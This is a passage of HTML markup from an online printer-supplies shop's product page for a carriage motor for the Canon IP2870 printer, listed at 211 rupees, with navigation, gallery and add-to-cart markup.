		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span><span class="fixed"><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-90">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-90" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-10914 product type-product status-publish has-post-thumbnail brand-canon product_cat-carriage-cr-motor-for-inkjet product_cat-motors-inkjet-laser-copier-plotter product_cat-inkjet-printer-spare pa_compatible-brand-canon pa_compatible-model-canon-ip2870 pa_product-code-n-a first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/">SPARE PARTS</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/">Spare Parts Inkjet Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Carriage Motor For Canon IP2870 Printer</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class="swiper-wrapper main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><img width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg 700w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg" data-large="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg" data-width="700" data-height="700" data-index="1" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><img width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg 700w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg" data-large="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg" data-width="700" data-height="700" data-index="2" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><img loading="lazy" width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg 700w" /></a></div></div>
        </div>
				
				
		<div class="swiper-custom-left  style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right  style-4 et-swiper-elementor-nav"></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom columns-4 no-arrows slider" data-breakpoints="1"
             data-xs-slides="3" data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-space="10" >
			<div class="et-loader "><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				<li class="swiper-slide thumbnail-item zoom"><a class="pswp-additional zoom" title="39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600" data-small="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-600x600.jpg" data-large="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg" data-width="700" data-height="700"><img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg 700w" /></a></li><li class="swiper-slide thumbnail-item zoom"><a data-large="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg" data-width="700" data-height="700" class="pswp-additional zoom" title="39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600" data-small="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-600x600.jpg"><img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_d7d5e8fc-5420-4862-9c37-c48643c40526_600_600.jpg 700w" /></a></li><li class="swiper-slide thumbnail-item zoom"><a data-large="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg" data-width="700" data-height="700" class="pswp-additional zoom" title="39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600" data-small="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-600x600.jpg"><img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_757b6166-0d0d-465f-acf2-92f84bcc6336_600_600.jpg 700w" /></a></li>					
					
            </ul>
			<div class="swiper-custom-left thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
        </div>
		    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Carriage Motor For Canon IP2870 Printer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>211</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
